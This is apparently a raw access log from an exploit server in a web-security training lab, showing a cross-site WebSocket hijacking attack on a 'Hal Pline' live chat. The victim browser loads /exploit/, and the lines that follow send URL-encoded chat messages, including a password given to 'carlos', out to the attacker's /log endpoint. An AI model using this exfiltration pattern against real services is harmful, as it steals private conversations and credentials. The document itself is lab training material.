 2023-10-22 03:07:51 +0000 "GET /log?data=%7B%22user%22%3A%22Hal%20Pline%22%2C%22content%22%3A%22I%20don%26apos%3Bt%20know.%20I%20can%20tell%20you%20a%20secre
2023-10-22 03:07:51 +0000 "GET /log?data=%7B%22user%22%3A%22Hal%20Pline%22%2C%22content%22%3A%22Can%20you%20do%20sign%20language%3F%20I%26apos%3Bm%20getting%
2023-10-22 03:07:51 +0000 "GET /log?data=%7B%22user%22%3A%22You%22%2C%22content%22%3A%22bbb%22%7D HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Wi
2023-10-22 03:07:51 +0000 "GET /log?data=%7B%22user%22%3A%22CONNECTED%22%2C%22content%22%3A%22--%20Now%20chatting%20with%20Hal%20Pline%20--%22%7D HTTP/1.1" 20
2023-10-22 03:07:51 +0000 "GET /log?data=%7B%22user%22%3A%22Hal%20Pline%22%2C%22content%22%3A%22Really%3F%20Why%20me%3F%20Did%20Google%20refuse%20to%20answer%
2023-10-22 03:07:51 +0000 "GET /log?data=%7B%22user%22%3A%22You%22%2C%22content%22%3A%22ccc%22%7D HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Wi
2023-10-22 03:08:58 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-22 03:08:58 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
2023-10-22 03:08:59 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
2023-10-22 03:08:59 +0000 "GET /log?data=%7B%22user%22%3A%22You%22%2C%22content%22%3A%22I%20forgot%20my%20password%22%7D HTTP/1.1" 200 "user-agent: Mozilla/5
2023-10-22 03:08:59 +0000 "GET /log?data=%7B%22user%22%3A%22Hal%20Pline%22%2C%22content%22%3A%22No%20problem%20carlos%2C%20it%26apos%3Bs%205lx879bsbzdka1bqww
2023-10-22 03:08:59 +0000 "GET /log?data=%7B%22user%22%3A%22Hal%20Pline%22%2C%22content%22%3A%22Hello%2C%20how%20can%20I%20help%3F%22%7D HTTP/1.1" 200 "user-
2023-10-22 03:08:59 +0000 "GET /log?data=%7B%22user%22%3A%22You%22%2C%22content%22%3A%22Thanks%2C%20I%20hope%20this%20doesn%26apos%3Bt%20come%20back%20to%20b
2023-10-22 03:08:59 +0000 "GET /log?data=%7B%22user%22%3A%22CONNECTED%22%2C%22content%22%3A%22--%20Now%20chatting%20with%20Hal%20Pline%20--%22%7D HTTP/1.1" 20
2023-10-22 03:08:59 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-22 03:09:00 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Fire